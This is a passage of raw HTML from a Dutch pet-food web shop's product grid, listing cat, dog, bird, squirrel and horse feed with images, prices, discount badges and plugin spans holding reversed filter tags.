          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultKip7kg_580x.jpg?v=1617293310"
             srcset="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultKip7kg_580x.jpg?v=1617293310 1x, //uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultKip7kg_580x@2x.jpg?v=1617293310 2x"
             alt="Hill's Feline Adult Kip 7kg zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart & gebalanceerde mineralen om de nieren en blaas te ondersteunen" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Hill's Feline Adult Kip 7 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€72,25</small>
<span class="visually-hidden">€72,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6462035886229"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6462035886229"
        data-v2="hills-feline-adult-kip-7-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,taK_reiD,gk 01 tot 5 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,s;93#&lliH_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter sold-out">

  <a href="/collections/alle-producten/products/hills-feline-adult-tonijn-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Uitverkocht</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultTonijn_{width}x.jpg?v=1675769878"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Hill&#39;s Feline Adult Tonijn 7 kg Hill&#39;s Science Plan Adult droge kattenbrokjes zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultTonijn_580x.jpg?v=1675769878"
             srcset="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultTonijn_580x.jpg?v=1675769878 1x, //uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultTonijn_580x@2x.jpg?v=1675769878 2x"
             alt="Hill's Feline Adult Tonijn 7 kg Hill's Science Plan Adult droge kattenbrokjes zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Hill's Feline Adult Tonijn 7 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€72,25</small>
<span class="visually-hidden">€72,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="7339493163226"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="7339493163226"
        data-v2="hills-feline-adult-tonijn-7-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,taK_reiD,gk 01 tot 5 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,s;93#&lliH_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/up-dog-ad-pressed-sport-15-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:75.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8710751345252_abe93ac6-2932-4a32-8c32-2fbd61d0de42_{width}x.png?v=1715249971"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3333333333333333"
                data-sizes="auto"
                alt="UP DOG AD PRESSED SPORT 15 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8710751345252_abe93ac6-2932-4a32-8c32-2fbd61d0de42_580x.png?v=1715249971"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8710751345252_abe93ac6-2932-4a32-8c32-2fbd61d0de42_580x.png?v=1715249971 1x, //uwdiervoeding.nl/cdn/shop/files/8710751345252_abe93ac6-2932-4a32-8c32-2fbd61d0de42_580x@2x.png?v=1715249971 2x"
             alt="UP DOG AD PRESSED SPORT 15 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">UP DOG AD PRESSED SPORT 15 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€46,25</small>
<span class="visually-hidden">€46,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869943247176"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869943247176"
        data-v2="up-dog-ad-pressed-sport-15-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,dnoH_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,nessawloV_esafsneveL,doofteP detinU_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/hills-feline-adult-lam-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultLam7kg_{width}x.jpg?v=1617315098"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Hill&#39;s Feline Adult Lam 7kg zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart &amp; gebalanceerde mineralen om de nieren en blaas te ondersteunen"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultLam7kg_580x.jpg?v=1617315098"
             srcset="//uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultLam7kg_580x.jpg?v=1617315098 1x, //uwdiervoeding.nl/cdn/shop/products/Hill_sFelineAdultLam7kg_580x@2x.jpg?v=1617315098 2x"
             alt="Hill's Feline Adult Lam 7kg zijn speciaal samengesteld om tegemoet te komen aan de energiebehoeften van katten tijdens de bloei van hun leven. Gemaakt met hoogwaardige, licht verteerbare ingrediënten. Essentieel taurine voor gezondheid van het hart & gebalanceerde mineralen om de nieren en blaas te ondersteunen" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Hill's Feline Adult Lam 7 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€72,25</small>
<span class="visually-hidden">€72,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6462054596757"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6462054596757"
        data-v2="hills-feline-adult-lam-7-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,taK_reiD,gk 51 tot 01 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,s;93#&lliH_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter on-sale">

  <a href="/collections/alle-producten/products/puur-probiotic-150-gr" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:97.19745222929934%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8718182710885_990da977-5ed8-428d-a0c5-93a78a9e435d_{width}x.jpg?v=1715199840"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0288335517693317"
                data-sizes="auto"
                alt="PUUR PROBIOTIC 150 GR"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8718182710885_990da977-5ed8-428d-a0c5-93a78a9e435d_580x.jpg?v=1715199840"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8718182710885_990da977-5ed8-428d-a0c5-93a78a9e435d_580x.jpg?v=1715199840 1x, //uwdiervoeding.nl/cdn/shop/files/8718182710885_990da977-5ed8-428d-a0c5-93a78a9e435d_580x@2x.jpg?v=1715199840 2x"
             alt="PUUR PROBIOTIC 150 GR" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">PUUR PROBIOTIC 150 GR</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€46,45</small>
<span class="visually-hidden">€46,45</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€49,99</small>
<span class="visually-hidden">€49,99</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€3,54 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869176803656"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869176803656"
        data-v2="puur-probiotic-150-gr"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,tnemelppuS_eirogetaC,dnoH_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 1 toT_gk ni duohnI,nedjitfeel ellA_esafsneveL,RUUP_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/garvo-alfamix-eekhoorn-11-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 149.0625px">
            <div style="padding-top:150.9433962264151%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8718164166365_ef322a9c-e902-4305-9af8-bc95bc0f2f08_{width}x.png?v=1715198894"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6625"
                data-sizes="auto"
                alt="GARVO ALFAMIX EEKHOORN 11 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8718164166365_ef322a9c-e902-4305-9af8-bc95bc0f2f08_580x.png?v=1715198894"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8718164166365_ef322a9c-e902-4305-9af8-bc95bc0f2f08_580x.png?v=1715198894 1x, //uwdiervoeding.nl/cdn/shop/files/8718164166365_ef322a9c-e902-4305-9af8-bc95bc0f2f08_580x@2x.png?v=1715198894 2x"
             alt="GARVO ALFAMIX EEKHOORN 11 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">GARVO ALFAMIX EEKHOORN 11 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€39,25</small>
<span class="visually-hidden">€39,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869159895368"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869159895368"
        data-v2="garvo-alfamix-eekhoorn-11-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,nroohkeE_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,nedjitfeel ellA_esafsneveL,ovraG_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/up-dog-senior-pressed-15-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:75.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8710751209066_8968f2e8-95c2-490f-a046-f0fa8b8e2d9a_{width}x.png?v=1715249980"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.3333333333333333"
                data-sizes="auto"
                alt="UP DOG SENIOR PRESSED 15 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8710751209066_8968f2e8-95c2-490f-a046-f0fa8b8e2d9a_580x.png?v=1715249980"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8710751209066_8968f2e8-95c2-490f-a046-f0fa8b8e2d9a_580x.png?v=1715249980 1x, //uwdiervoeding.nl/cdn/shop/files/8710751209066_8968f2e8-95c2-490f-a046-f0fa8b8e2d9a_580x@2x.png?v=1715249980 2x"
             alt="UP DOG SENIOR PRESSED 15 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">UP DOG SENIOR PRESSED 15 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€47,25</small>
<span class="visually-hidden">€47,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869943542088"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869943542088"
        data-v2="up-dog-senior-pressed-15-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,dnoH_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 51 tot 01_gk ni duohnI,roineS_esafsneveL,doofteP detinU_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter sold-out on-sale">

  <a href="/collections/alle-producten/products/excellent-hmp-horse-kruidenmix-1-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Uitverkocht</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8716759602021_ad5b4776-091c-4e3f-b079-5d09a5beb146_{width}x.png?v=1715246275"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="EXCELLENT HMP-HORSE KRUIDENMIX 1 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8716759602021_ad5b4776-091c-4e3f-b079-5d09a5beb146_580x.png?v=1715246275"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8716759602021_ad5b4776-091c-4e3f-b079-5d09a5beb146_580x.png?v=1715246275 1x, //uwdiervoeding.nl/cdn/shop/files/8716759602021_ad5b4776-091c-4e3f-b079-5d09a5beb146_580x@2x.png?v=1715246275 2x"
             alt="EXCELLENT HMP-HORSE KRUIDENMIX 1 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">EXCELLENT HMP-HORSE KRUIDENMIX 1 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Aanbiedingsprijs</span>
        
        





<small aria-hidden="true">€46,95</small>
<span class="visually-hidden">€46,95</span>


        
          <small>
            <s>
              <span class="visually-hidden">Normale prijs</span>
              





<small aria-hidden="true">€52,50</small>
<span class="visually-hidden">€52,50</span>


            </s>
          </small>
        
      </span></div>
    
      <div class="sale-tag medium--right has-reviews">
        
        
        





€5,55 Korting



      </div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869857558856"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869857558856"
        data-v2="excellent-hmp-horse-kruidenmix-1-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,tnemelppuS_eirogetaC,draaP_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,gk 5 tot 1_gk ni duohnI,nedjitfeel ellA_esafsneveL,tnellecxE_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/kff-p40-duivenkorrel-20-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 180.5625px">
            <div style="padding-top:124.61059190031152%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/files/8712014600511_c7ae11f2-1134-4056-9e3d-ccc3a4442409_{width}x.png?v=1715192644"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.8025"
                data-sizes="auto"
                alt="KFF P40 DUIVENKORREL 20 KG"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/files/8712014600511_c7ae11f2-1134-4056-9e3d-ccc3a4442409_580x.png?v=1715192644"
             srcset="//uwdiervoeding.nl/cdn/shop/files/8712014600511_c7ae11f2-1134-4056-9e3d-ccc3a4442409_580x.png?v=1715192644 1x, //uwdiervoeding.nl/cdn/shop/files/8712014600511_c7ae11f2-1134-4056-9e3d-ccc3a4442409_580x@2x.png?v=1715192644 2x"
             alt="KFF P40 DUIVENKORREL 20 KG" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">KFF P40 DUIVENKORREL 20 KG</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€39,75</small>
<span class="visually-hidden">€39,75</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="8869053169992"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="8869053169992"
        data-v2="kff-p40-duivenkorrel-20-kg"
        data-v3=""
        data-v4="eslaf_hcsigoloiB,reoV_eirogetaC,fiuD_reiD,netamrof ellA_ettoorgreiD,eslaf_neegrellaopyH,reem ne gk 51_gk ni duohnI,nedjitfeel ellA_esafsneveL,doofanuaF repsaK_kreM,05€ tot 04€_sjirP"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/fokker-kattenvoer-fresh-meat-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/FokkerKattenvoerFreshMeat7kg_{width}x.jpg?v=1617315119"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Fokker Kattenvoer Fresh Meat 7 kg is een premium kattenvoeding met verse kip voor volwassen katten. Dit product is graanvrij. Door de combinatie van een droog brokje, waar verse kip aan wordt toegevoegd, aangevuld met o.a. groenten, fruit en kruiden eet jouw kat lekker, gezond én zeer gevarieerd. Premium kattenvoeding "
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/FokkerKattenvoerFreshMeat7kg_580x.jpg?v=1617315119"
             srcset="//uwdiervoeding.nl/cdn/shop/products/FokkerKattenvoerFreshMeat7kg_580x.jpg?v=1617315119 1x, //uwdiervoeding.nl/cdn/shop/products/FokkerKattenvoerFreshMeat7kg_580x@2x.jpg?v=1617315119 2x"
             alt="Fokker Kattenvoer Fresh Meat 7 kg is een premium kattenvoeding met verse kip voor volwassen katten. Dit product is graanvrij. Door de combinatie van een droog brokje, waar verse kip aan wordt toegevoegd, aangevuld met o.a. groenten, fruit en kruiden eet jouw kat lekker, gezond én zeer gevarieerd. Premium kattenvoeding " style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Fokker Kattenvoer Fresh Meat 7 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€56,75</small>
<span class="visually-hidden">€56,75</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6472357838997"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6472357838997"
        data-v2="fokker-kattenvoer-fresh-meat-7-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,taK_reiD,gk 01 tot 5 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,rekkoF_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/fokker-cat-fresh-fish-zalm-7-kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/FokkerCatFreshFishZalm7kg_{width}x.jpg?v=1617315120"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Fokker Fresh Meat kattenvoer met verse zalm is een premium kattenvoeding met verse vis voor volwassen katten. Dit product is graanvrij. Door de combinatie van een droog brokje, waar verse vis (zalm) aan wordt toegevoegd, aangevuld met o.a. groenten, fruit en kruiden eet uw kat lekker, gezond én zeer gevarieerd"
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/FokkerCatFreshFishZalm7kg_580x.jpg?v=1617315120"
             srcset="//uwdiervoeding.nl/cdn/shop/products/FokkerCatFreshFishZalm7kg_580x.jpg?v=1617315120 1x, //uwdiervoeding.nl/cdn/shop/products/FokkerCatFreshFishZalm7kg_580x@2x.jpg?v=1617315120 2x"
             alt="Fokker Fresh Meat kattenvoer met verse zalm is een premium kattenvoeding met verse vis voor volwassen katten. Dit product is graanvrij. Door de combinatie van een droog brokje, waar verse vis (zalm) aan wordt toegevoegd, aangevuld met o.a. groenten, fruit en kruiden eet uw kat lekker, gezond én zeer gevarieerd" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Fokker Cat Fresh Fish Zalm 7 kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€64,25</small>
<span class="visually-hidden">€64,25</span>


        
      </span></div>
    

    
      <span class="shopify-product-reviews-badge" data-id="6472344600725"></span>
    
  </a>


<!-- **BEGIN** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
    <!-- **BEGIN** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <span class="htusb-ui-boost htusb-ui-coll-boost"
        data-v1="6472344600725"
        data-v2="fokker-cat-fresh-fish-zalm-7-kg"
        data-v3=""
        data-v4="reoV_eirogetaC,gk 01 tot 5 _gk ni duohnI,)raaj 8-2( tludA_taK esafsneveL,rekkoF_kreM,05€ tot 04€_sjirP,leknE_gnikkapreV"
    >
    </span>
<!-- **END** Hextom USB Integration // Collection - DO NOT MODIFY -->
    <!-- **END** Hextom USB Integration // Collection Include - DO NOT MODIFY -->
</div>


        
          
          











<div class="grid-item small--one-half medium--one-quarter large--one-quarter">

  <a href="/collections/alle-producten/products/denkadog-puppy-junior-croc-12-5kg" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 250px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//uwdiervoeding.nl/cdn/shop/products/DenkadogPuppy_Junior12.5kg_{width}x.jpg?v=1675769236"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Denkadog Pup/Junior Croc 12,5 kg Hondenbrokken Wanneer honden groeien is de voeding erg belangrijk en wordt de basis gelegd voor een goede gezondheid op latere leeftijd. De zeer hoge kwaliteit van de ingrediënten zorgt voor een evenwichtige groei, sterke botten, soepele spieren en een gezonde vacht. Deze voeding is geschikt voor pup en junior."
                >
            </div>
          </div>
          <noscript>
           <img src="//uwdiervoeding.nl/cdn/shop/products/DenkadogPuppy_Junior12.5kg_580x.jpg?v=1675769236"
             srcset="//uwdiervoeding.nl/cdn/shop/products/DenkadogPuppy_Junior12.5kg_580x.jpg?v=1675769236 1x, //uwdiervoeding.nl/cdn/shop/products/DenkadogPuppy_Junior12.5kg_580x@2x.jpg?v=1675769236 2x"
             alt="Denkadog Pup/Junior Croc 12,5 kg Hondenbrokken Wanneer honden groeien is de voeding erg belangrijk en wordt de basis gelegd voor een goede gezondheid op latere leeftijd. De zeer hoge kwaliteit van de ingrediënten zorgt voor een evenwichtige groei, sterke botten, soepele spieren en een gezonde vacht. Deze voeding is geschikt voor pup en junior." style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <span class="product_title_grid">Denkadog Puppy & Junior Croc 12,5kg</span>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Normale prijs</span>
        
        





<small aria-hidden="true">€61,75</small>
<span class="visually-hidden">€61,75</span>


        
      </span></div>
    

    
